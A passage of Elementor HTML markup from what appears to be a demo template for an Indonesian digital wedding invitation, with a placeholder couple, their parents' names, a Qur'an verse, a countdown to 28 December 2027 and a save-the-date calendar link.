				<div data-dce-title-color="#333333" class="elementor-element elementor-element-c21e6b5 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c21e6b5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kepada Yth.<br>Bapak/Ibu/Saudara/i</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-46dd640 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="46dd640" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tamu Undangan</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-a90a6c5 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="a90a6c5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">*Mohon maaf jika ada kesalahan dalam penulisan nama / gelar.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-247fd59 elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="247fd59" data-element_type="widget" data-e-type="widget" id="btn_open" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-book-open"></i>			</span>
									<span class="elementor-button-text">Buka Undangan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-31c324d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="31c324d" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b48666" data-id="9b48666" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-343781c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="343781c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-aa6e0ee animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="aa6e0ee" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ffa462f animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="ffa462f" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8accff animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c8accff" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-93dce08 animated-slow elementor-widget__width-inherit content elementor-invisible elementor-widget elementor-widget-heading" data-id="93dce08" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">THE WEDDING OF</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-05f9a29 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05f9a29" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12d889a" data-id="12d889a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7fc9a0d elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7fc9a0d" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:1000}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8e0fffc" data-id="8e0fffc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-228c4da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="228c4da" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7729edb" data-id="7729edb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfef633 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cfef633" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2025/02/ilustrasi-5-1.jpg" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2332a1" data-id="b2332a1" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-62628c2 animated-slow wdsdv-enabled--yes berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="62628c2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri &amp; Putra</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-6be91cc animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="6be91cc" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Minggu, 28 Desember 2027</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7354219 animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown" data-id="7354219" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1829955600">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Hari</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Jam</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Menit</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Detik</span></div>		</div>
						</div>
				</div>
				<div data-dce-background-color="#7A4E7A" class="elementor-element elementor-element-2efaae2 animated-slow elementor-align-center elementor-invisible elementor-widget elementor-widget-wds_calendar" data-id="2efaae2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}" data-widget_type="wds_calendar.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">

			<a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Tema%20Special%2008%20%28Ilustrasi%29&details=THE%20WEDDING%20OF%20%3A%3Cbr%3E%3Cbr%3EPutri%20Cantika%20Sari%3Cbr%3E%26amp%3B%3Cbr%3EPutra%20Andika%20Pratama%3Cbr%3E%3Cbr%3EMinggu%2C%2028%20Desember%202027&dates=20271228T010000Z%2F20271229T010000Z" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" target="_blank" rel="nofollow" role="button">		<span class="elementor-button-content-wrapper wds-flexbox">
							<span class="elementor-button-icon elementor-align-icon-row">
					<i aria-hidden="true" class="fas fa-calendar-check"></i>				</span>
						<span class="elementor-button-text">Simpan Tanggal</span>
		</span>
		</a>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca6030 animated-slow elementor-widget__width-auto elementor-view-default elementor-invisible elementor-widget elementor-widget-icon" data-id="9ca6030" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1600}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">		<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-down"></i>			</div>
		</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#7A4E7A" class="elementor-section elementor-inner-section elementor-element elementor-element-d57c3e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d57c3e8" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d8f496a" data-id="d8f496a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8591f9e animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="8591f9e" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">"Dan di antara tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan untukmu dari jenismu sendiri, agar kamu cenderung dan merasa tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan sayang."</p>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-33389ca animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="33389ca" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum : 21</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-8eb96e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eb96e8" data-element_type="section" data-e-type="section" id="mempelai" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bac0f3" data-id="4bac0f3" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c65d3ba animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c65d3ba" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9b36100 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="9b36100" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-489cb55 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="489cb55" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-412ce89 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="412ce89" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section data-dce-background-color="#FFFFFF95" class="elementor-section elementor-inner-section elementor-element elementor-element-3d53fe0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d53fe0" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b5be87 elementor-invisible" data-id="0b5be87" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#333333" class="elementor-element elementor-element-c738695 animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="c738695" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Assalamu’alaikum Warahmatullahi Wabarakatuh</b><br>
<br>
Maha Suci Allah yang telah menciptakan makhluk-Nya berpasang-pasangan. Ya Allah semoga ridho-Mu tercurah mengiringi pernikahan kami.</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5667e4c wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5667e4c" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd872dc" data-id="fd872dc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bf198b animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-image" data-id="5bf198b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="../wp-content/uploads/elementor/thumbs/ilustrasi-5-2-r1qxta01ewrljtulwi15kxk6wgo5uh2sxawa5vfts8.jpg" title="ilustrasi 5 (2)" alt="ilustrasi 5 (2)" loading="lazy">															</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-e990ba2 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="e990ba2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putri Cantika Sari</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-4b6c66c animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="4b6c66c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putri Pertama dari</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-013dc67 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="013dc67" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bapak Abdul Rozak dan Ibu Adelia Marni</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button" data-id="a1fb631" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_wanita/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">user_ig_wanita</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-09df9b7 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="09df9b7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">&amp;</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-611442b animated-slow elementor-widget__width-auto wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-image" data-id="611442b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="../wp-content/uploads/elementor/thumbs/ilustrasi-5-3-r1qxta01ewrljtulwi15kxk6wgo5uh2sxawa5vfts8.jpg" title="ilustrasi 5 (3)" alt="ilustrasi 5 (3)" loading="lazy">															</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-5b2ac20 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="5b2ac20" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Putra Andika Pratama</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="9717fd7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Putra Pertama dari</p>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-2e437b6 animated-slow content elementor-invisible elementor-widget elementor-widget-heading" data-id="2e437b6" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Bapak Deni Bastian dan Ibu Aisha Dania</p>				</div>
				</div>
				<div class="elementor-element elementor-element-50d3cb7 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button" data-id="50d3cb7" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.instagram.com/user_ig_pria/" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
									<span class="elementor-button-text">user_ig_pria</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#7A4E7A" class="elementor-section elementor-inner-section elementor-element elementor-element-6201070 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6201070" data-element_type="section" data-e-type="section" id="acara" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f80518" data-id="5f80518" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a32e40 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="9a32e40" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-58e8fd2 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="58e8fd2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3daab63 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="3daab63" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7b0cafa animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="7b0cafa" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a849751 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a849751" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6e68103 elementor-invisible" data-id="6e68103" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
